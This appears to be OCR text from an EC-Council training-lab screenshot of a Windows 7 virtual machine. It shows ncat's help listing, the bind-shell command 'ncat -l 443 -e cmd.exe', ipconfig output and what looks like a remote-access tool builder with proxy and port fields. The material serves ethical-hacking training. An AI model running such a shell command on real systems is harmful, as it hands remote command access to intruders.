 Windows 7 (Lab OK) [Работает] - Oracle VM VirtualBox
Машина Вид Устройства Справка
Administrator: Command Prompt
-l, --listen Bind and listen for incoming connections
-k, --keep-open Accept multiple connections in listen mode
-n, --nodns Do not resolve hostnames via DNS
-t, --telnet Answer Telnet negotiations
-u, --udp Use UDP instead of default TCP
--sctp Use SCTP instead of default TCP
-v, --verbose Set verbosity level (can be used up to 3 times)
-w, --wait <time> Connect timeout
--append-output Append rather than clobber specified output files
--send-only Only send data, ignoring received; quit on EOF
--recv-only Only receive data, never send anything
--allow Allow only given hosts to connect to Ncat
--allowfile A file of hosts allowed to connect to Ncat
--deny Deny given hosts from connecting to Ncat
--denyfile A file of hosts denied from connecting to Ncat
--broker Enable Ncat's connection brokering mode
--chat Start a simple Ncat chat server
--proxy <addr[:port]> Specify address of host to proxy through
--proxy-type <type> Specify proxy type ("http" or "socks4")
--proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
C:\Users\Administrator>ncat -l 443 -e cmd.exe
C:\Users\Administrator>ipconfig
Administrator: Command Prompt
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : dark.side
Link-local IPv6 Address . . . . . : fe80::4ce9:feae:798d:2f5b%11
IPv4 Address. . . . . . . . . . . : 10.5.11.91
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.5.11.254
Tunnel adapter isatap.dark.side:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : dark.side
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:5ef5:79fd:2861:2a05:af05:2e1d
Link-local IPv6 Address . . . . . : fe80::2861:2a05:af05:2e1d%13
Default Gateway . . . . . . . . . : ::
C:\Users\Administrator>
Connect Through Socks 4
Enable connection through proxy Port
Dynamic DNS/IP : 1080
Add dns/IP Port
Delete
Build Cancel
8/26/2009 5:31 AM Application 806 KB
8/26/2009 5:37 AM Text Document 1 KB
8/26/2009 5:28 AM PNG image 79 KB
8/26/2009 5:31 AM PNG image 20 KB
8/26/2009 5:37 AM Application 58 KB
Computer
Start
4:00 AM
6/18/2013
Right Ctrl
H
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.
Start
16:00
18.06.2013